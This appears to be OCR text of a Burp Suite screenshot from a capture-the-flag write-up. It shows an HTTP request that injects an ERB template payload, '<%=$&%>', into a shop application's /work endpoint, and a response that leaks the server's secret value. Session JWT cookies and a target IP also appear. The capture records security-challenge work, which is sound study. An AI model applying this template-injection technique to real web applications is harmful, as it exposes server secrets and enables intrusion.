 Go
Cancel
< ▾
> ▾
Target: http://47.110.15.101
Request
Raw
Params
Headers
Hex
GET
/work?name=%3c%25%3d%24%26%25%3e&do=%3c%25%3d%24%26%25%3e+is+working&SE
CRET=17b51f7f2588b3d2f09c821e6499984b09810e65 HTTP/1.1
Host: 47.110.15.101
<%=$&%>
Proxy-Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept: */*
Referer: http://47.110.15.101/shop
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiIxMWU5YjBiYS1iMmVlLTQ4YzItOTU3OS1iM2QyMmQ
1OTcxMjEiLCJqa2wiOjIxNn0.NwK2Ze9N9vdMVGy-fIWNRwQHQS7lYAPKkYsbY3Y6XsI
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiIxMWU5YjBiYS1iMmVlLTQ4YzItOTU3OS1iM2QyM
mQ1OTcxMjEiLCJqa2wiOjIyMH0.BJOXiDHE3bjOSCviEOnrNiw2J8n1QK9ydZJp1_twxjI;
domain=47.110.15.101; path=/; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Length: 88
<script>alert('17b51f7f2588b3d2f09c821e6499984b09810e65 working
successfully!')</script>
ChaMd5安全团队